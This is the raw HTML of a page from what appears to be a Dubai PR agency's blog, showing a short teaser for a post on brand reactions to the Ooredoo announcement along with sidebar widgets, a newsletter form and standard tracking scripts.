essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Ooredoo+or+just+plain+redo%3F&amp;url=https://www.spotonpr.com/ooredoo-or-just-plain-redo/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Ooredoo+or+just+plain+redo%3F&amp;url=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&#39;,&#39;linkedin&#39;,&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&title=Ooredoo+or+just+plain+redo%3F" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&title=Ooredoo+or+just+plain+redo%3F&#39;,&#39;flipboard&#39;,&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Ooredoo%20or%20just%20plain%20redo%3F%20https%3A%2F%2Fwww.spotonpr.com%2Fooredoo-or-just-plain-redo%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '356053773', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/ooredoo-or-just-plain-redo/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&#39;,&#39;stumbleupon&#39;,&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/ooredoo-or-just-plain-redo/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&#39;,&#39;google&#39;,&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Ooredoo+or+just+plain+redo%3F&body=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Ooredoo+or+just+plain+redo%3F&body=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;356053773&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>In the age of 24/7 online news and social media, what reaction should brands expect to receive from a major global announcement? Many marketers would expect the answer, and the preparation required to harness the benefit of such a reaction, to be second nature to most global brands. However, it seems that this is not [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/ooredoo-or-just-plain-redo/" rel="nofollow" title="Permanent Link to Ooredoo or just plain redo?">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="navigation clearfix">
				</div>				
			</div>

			
		</div>


	<div id="contentright">

					<div id="sidebar" class="clearfix">
				<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Spot On PR is a Dubai-based communications and marketing agency that helps build brands online. The agency offers digital strategy, integrated marketing campaigns, content marketing and a range of digital advertising and communications services. <strong style="color: #f50021;">  <a href="https://www.spotonpr.com/about-spot-on/">More...</a></strong></div>
		</div></div><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.spotonpr.com/" ><input type="text" value="Enter Search Terms" onfocus="if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Follow us</span></h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--square zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://twitter.com/spotonpr" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">twitter</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#55acee" style="background-color : #55acee; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://facebook.com/spotonpr" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">facebook</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="http://www.linkedin.com/company/spot-on-public-relations" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">linkedin</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#0077B5" style="background-color : #0077B5; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="http://feeds.feedburner.com/SpotOnUpdates" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">rss</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-rss" data-hover-rule="background-color" data-hover-color="#f26109" style="background-color : #f26109; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://getpocket.com/users/SpotOnPR/feed/all" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">pocket</span>
                        
                        <span class="zoom-social_icons-list-span social-icon genericon genericon-pocket" data-hover-rule="background-color" data-hover-color="#ef4056" style="background-color : #ef4056; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://pinterest.com/spotonpr/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">pinterest</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-pinterest" data-hover-rule="background-color" data-hover-color="#c92619" style="background-color : #c92619; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://instagram.com/spotonpr" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#3f729b" style="background-color : #3f729b; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.snapchat.com/add/spotonpr1" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">snapchat</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-snapchat" data-hover-rule="background-color" data-hover-color="#000000" style="background-color : #000000; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://plus.google.com/u/1/b/106556749406999585034/+Spotonpr/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">google</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-google" data-hover-rule="background-color" data-hover-color="#d93e2d" style="background-color : #d93e2d; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
        </ul>

        </div></div><div id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//spotonpr.us8.list-manage.com/subscribe/post?u=9adb92bb1e5f3a10e8e50352c&amp;id=685cc0d2c5" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe for updates</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Your email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_9adb92bb1e5f3a10e8e50352c_685cc0d2c5" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
<input name="GROUPINGS[19853][]" style="display: none;" checked="checked" type="checkbox"  value="54577" checked>
<input name="GROUPINGS[19853][]" style="display: none;" checked="checked" type="checkbox"  value="54581" checked>
<input name="GROUPINGS[19853][]" style="display: none;" checked="checked" type="checkbox"  value="54585" checked>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
		</div></div><div id="banner300-widget-3" class="widget banner300"><div class="widget-wrap"><a href='https://www.spotonpr.com/flipboard/'><img src='https://www.spotonpr.com/wp-content/uploads/2015/03/flipboard-panel.jpg' alt='banner ad' /></a></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle"><span>Categories</span></h3><form action="https://www.spotonpr.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="445">Audiences</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Consumers</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Customers</option>
	<option class="level-0" value="23">Content</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Arabic content</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Blogging</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Content marketing</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Curation</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Media Law</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;SEO</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Voice content</option>
	<option class="level-0" value="287">E-commerce</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Online-shopping</option>
	<option class="level-0" value="2">Events</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Conferences</option>
	<option class="level-0" value="263">Internet</option>
	<option class="level-0" value="101">Marketing</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Brand marketing</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Competition</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;CRM</option>
	<option class="level-1" value="450">&nbsp;&nbsp;&nbsp;Email Marketing</option>
	<option class="level-1" value="452">&nbsp;&nbsp;&nbsp;Loyalty</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Marketing Strategy</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Measurement</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Online Marketing</option>
	<option class="level-0" value="83">Media</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Advertising</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Disintermediation</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Newspapers</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Publishing</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Radio</option>
	<option class="level-0" value="98">Middle-East</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Middle East marketing</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;UAE</option>
	<option class="level-0" value="105">Mobile</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Apps</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Broadband</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Mobile Marketing</option>
	<option class="level-0" value="113">Public Relations</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Awards</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;MEPRA</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Middle East PR</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;UAE PR</option>
	<option class="level-0" value="117">Research</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Internet research</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Internet statistics</option>
	<option class="level-0" value="477">scm</option>
	<option class="level-0" value="65">Social media</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Facebook</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Flipboard</option>
	<option class="level-1" value="376">&nbsp;&nbsp;&nbsp;Linkedin</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Social media campaigns</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;social media management</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Twitter</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Youtube</option>
	<option class="level-0" value="133">Technology</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></div><div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.spotonpr.com/2026/01/'> January 2026 </option>
	<option value='https://www.spotonpr.com/2025/11/'> November 2025 </option>
	<option value='https://www.spotonpr.com/2018/12/'> December 2018 </option>
	<option value='https://www.spotonpr.com/2018/01/'> January 2018 </option>
	<option value='https://www.spotonpr.com/2017/11/'> November 2017 </option>
	<option value='https://www.spotonpr.com/2017/10/'> October 2017 </option>
	<option value='https://www.spotonpr.com/2017/09/'> September 2017 </option>
	<option value='https://www.spotonpr.com/2017/08/'> August 2017 </option>
	<option value='https://www.spotonpr.com/2016/07/'> July 2016 </option>
	<option value='https://www.spotonpr.com/2014/09/'> September 2014 </option>
	<option value='https://www.spotonpr.com/2014/05/'> May 2014 </option>
	<option value='https://www.spotonpr.com/2014/03/'> March 2014 </option>
	<option value='https://www.spotonpr.com/2014/01/'> January 2014 </option>
	<option value='https://www.spotonpr.com/2013/12/'> December 2013 </option>
	<option value='https://www.spotonpr.com/2013/11/'> November 2013 </option>
	<option value='https://www.spotonpr.com/2013/10/'> October 2013 </option>
	<option value='https://www.spotonpr.com/2013/09/'> September 2013 </option>
	<option value='https://www.spotonpr.com/2013/08/'> August 2013 </option>
	<option value='https://www.spotonpr.com/2013/07/'> July 2013 </option>
	<option value='https://www.spotonpr.com/2013/06/'> June 2013 </option>
	<option value='https://www.spotonpr.com/2013/05/'> May 2013 </option>
	<option value='https://www.spotonpr.com/2013/04/'> April 2013 </option>
	<option value='https://www.spotonpr.com/2013/03/'> March 2013 </option>
	<option value='https://www.spotonpr.com/2013/02/'> February 2013 </option>
	<option value='https://www.spotonpr.com/2013/01/'> January 2013 </option>
	<option value='https://www.spotonpr.com/2012/12/'> December 2012 </option>
	<option value='https://www.spotonpr.com/2012/11/'> November 2012 </option>
	<option value='https://www.spotonpr.com/2012/10/'> October 2012 </option>
	<option value='https://www.spotonpr.com/2012/09/'> September 2012 </option>
	<option value='https://www.spotonpr.com/2012/07/'> July 2012 </option>
	<option value='https://www.spotonpr.com/2012/06/'> June 2012 </option>
	<option value='https://www.spotonpr.com/2012/05/'> May 2012 </option>
	<option value='https://www.spotonpr.com/2012/04/'> April 2012 </option>
	<option value='https://www.spotonpr.com/2012/03/'> March 2012 </option>
	<option value='https://www.spotonpr.com/2012/02/'> February 2012 </option>
	<option value='https://www.spotonpr.com/2012/01/'> January 2012 </option>
	<option value='https://www.spotonpr.com/2011/11/'> November 2011 </option>
	<option value='https://www.spotonpr.com/2011/09/'> September 2011 </option>
	<option value='https://www.spotonpr.com/2011/08/'> August 2011 </option>
	<option value='https://www.spotonpr.com/2011/07/'> July 2011 </option>
	<option value='https://www.spotonpr.com/2011/06/'> June 2011 </option>
	<option value='https://www.spotonpr.com/2011/05/'> May 2011 </option>
	<option value='https://www.spotonpr.com/2011/01/'> January 2011 </option>
	<option value='https://www.spotonpr.com/2010/10/'> October 2010 </option>
	<option value='https://www.spotonpr.com/2010/09/'> September 2010 </option>
	<option value='https://www.spotonpr.com/2010/08/'> August 2010 </option>
	<option value='https://www.spotonpr.com/2010/07/'> July 2010 </option>
	<option value='https://www.spotonpr.com/2010/06/'> June 2010 </option>
	<option value='https://www.spotonpr.com/2010/05/'> May 2010 </option>
	<option value='https://www.spotonpr.com/2010/04/'> April 2010 </option>
	<option value='https://www.spotonpr.com/2010/03/'> March 2010 </option>
	<option value='https://www.spotonpr.com/2010/02/'> February 2010 </option>
	<option value='https://www.spotonpr.com/2010/01/'> January 2010 </option>
	<option value='https://www.spotonpr.com/2009/12/'> December 2009 </option>
	<option value='https://www.spotonpr.com/2009/11/'> November 2009 </option>
	<option value='https://www.spotonpr.com/2009/10/'> October 2009 </option>
	<option value='https://www.spotonpr.com/2009/09/'> September 2009 </option>
	<option value='https://www.spotonpr.com/2009/08/'> August 2009 </option>
	<option value='https://www.spotonpr.com/2009/07/'> July 2009 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div>			</div>
		
		
	</div>


	</div> <!-- End .page-border div -->

	</div> <!-- End #page div -->

	
	</div> <!-- End #wrap div -->

	
	<div id="footer">
		<div class="limit clearfix">
						&copy;  2026 Spot On PR | Middle East digital marketing agency.. All rights reserved. <a href="https://www.spotonpr.com/privacy-policy">Privacy Policy.</a>		</div>
	</div> <!-- End #footer div -->

</div> <!-- End #outerwrap div -->

            <div id="watsonconv-floating-box"></div>
        <script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script><!-- Powered by WPtouch Pro: 4.1.7 --><script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.23' id='collapseomatic-js-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.supercarousel.min.js?ver=2.4' id='sucarousel-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.imagesloaded.min.js?ver=5.7.11' id='imageloaded-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.ismouseover.js?ver=5.7.11' id='ismouseover-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.easing.min.js?ver=5.7.11' id='easing-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.easing.compatibility.js?ver=5.7.11' id='easingCompatible-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.mousewheel.js?ver=5.7.11' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.touchSwipe.min.js?ver=5.7.11' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.feedify.js?ver=5.7.11' id='feedify-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.framerate.js?ver=5.7.11' id='framerate-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.prettyPhoto.js?ver=5.7.11' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.watch.js?ver=5.7.11' id='watch-js-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1611708929' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.js?ver=5.1' id='easy-social-share-buttons-core-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/js/easy-social-share-buttons.js?ver=5.1' id='easy-social-share-buttons-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-includes/js/wp-embed.min.js?ver=5.7.11' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.7.11' async='async' id='remote_sdk-js'></script>
<div class="essb_mailform"><div class="essb_mailform_content"><p>Send this to a friend</p><label class="essb_mailform_content_label">Your email</label><input type="text" id="essb_mailform_from" class="essb_mailform_content_input" placeholder="Your email"/><label class="essb_mailform_content_label">Recipient email</label><input type="text" id="essb_mailform_to" class="essb_mailform_content_input" placeholder="Recipient email"/><div class="essb_mailform_content_buttons"><button id="essb_mailform_btn_submit" class="essb_mailform_content_button" onclick="essb_mailform_send();">Send</button><button id="essb_mailform_btn_cancel" class="essb_mailform_content_button" onclick="essb_close_mailform(); return false;">Cancel</button></div><input type="hidden" id="essb_mail_salt" value="375852732"/><input type="hidden" id="essb_mail_instance" value=""/><input type="hidden" id="essb_mail_post" value=""/></div></div><div class="essb_mailform_shadow"></div><link rel="stylesheet" id="essb-cct-style"  href="https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/click-to-tweet/assets/css/styles.css" type="text/css" media="all" /><script type="text/javascript">var essb_mailform_opened = false; function essb_open_mailform(unique_id) { jQuery.fn.extend({ center: function () { return this.each(function() { var top = (jQuery(window).height() - jQuery(this).outerHeight()) / 2; var left = (jQuery(window).width() - jQuery(this).outerWidth()) / 2; jQuery(this).css({position:'fixed', margin:0, top: (top > 0 ? top : 0)+'px', left: (left > 0 ? left : 0)+'px'}); }); } }); if (essb_mailform_opened) { essb_close_mailform(unique_id); return; } var sender_element = jQuery(".essb_"+unique_id); if (!sender_element.length) return; var sender_post_id = jQuery(sender_element).attr("data-essb-postid") || ""; jQuery("#essb_mail_instance").val(unique_id); jQuery("#essb_mail_post").val(sender_post_id); var win_width = jQuery( window ).width(); var win_height = jQuery(window).height(); var doc_height = jQuery('document').height(); var base_width = 300; if (win_width < base_width) { base_width = win_width - 30; } var height_correction = 20; var element_class = ".essb_mailform"; var element_class_shadow = ".essb_mailform_shadow"; jQuery(element_class).css( { width: base_width+'px'}); var popup_height = jQuery(element_class).outerHeight(); if (popup_height > (win_height - 30)) { jQuery(element_class).css( { height: (win_height - height_correction)+'px'}); } jQuery("#essb_mailform_from").val(""); jQuery("#essb_mailform_to").val(""); if (jQuery("#essb_mailform_c").length) jQuery("#essb_mailform_c").val(""); jQuery(element_class_shadow).css( { height: (win_height)+'px'}); jQuery(element_class).center(); jQuery(element_class).slideDown(200); jQuery(element_class_shadow).fadeIn(200); essb_mailform_opened = true; essb.tracking_only("", "mail", unique_id); }; function essb_close_mailform() { var element_class = ".essb_mailform"; var element_class_shadow = ".essb_mailform_shadow"; jQuery(element_class).fadeOut(200); jQuery(element_class_shadow).fadeOut(200); essb_mailform_opened = false; }; function essb_mailform_send() { var sender_email = jQuery("#essb_mailform_from").val(); var recepient_email = jQuery("#essb_mailform_to").val(); var captcha_validate = jQuery("#essb_mailform_c").length ? true : false; var captcha = captcha_validate ? jQuery("#essb_mailform_c").val() : ""; var custom_message = jQuery("#essb_mailform_custom").length ? jQuery("#essb_mailform_custom").val() : ""; if (sender_email == "" || recepient_email == "" || (captcha == "" && captcha_validate)) { alert("Please fill all fields in form!"); return; } var mail_salt = jQuery("#essb_mail_salt").val(); var instance_post_id = jQuery("#essb_mail_post").val(); console.log("mail salt = " + mail_salt); if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { "action": "essb_mail_action", "post_id": instance_post_id, "from": sender_email, "to": recepient_email, "c": captcha, "cu": custom_message, "salt": mail_salt, "nonce": essb_settings.essb3_nonce }, function (data) { if (data) { console.log(data); alert(data["message"]); if (data["code"] == "1") essb_close_mailform(); }},'json'); } };</script>			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This site uses cookies and other similar technology on your device. By continuing to use your device to access this website, you are agreeing that information on your device, device operating system, IP address, netowork, location and other information (as permissable by applicable laws) may be collected. To find out more, please see our  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.spotonpr.com/privacy-policy/">Privacy Policy.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 950059943;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/950059943/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Twitter universal website tag code -->
<script>
!function(e,n,u,a){e.twq||(a=e.twq=function(){a.exe?a.exe.apply(a,arguments):
a.queue.push(arguments);},a.version='1',a.queue=[],t=n.createElement(u),
t.async=!0,t.src='//static.ads-twitter.com/uwt.js',s=n.getElementsByTagName(u)[0],
s.parentNode.insertBefore(t,s))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','nv6l4');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


</body>

</html>

--- FILE ---
content_type: application/javascript
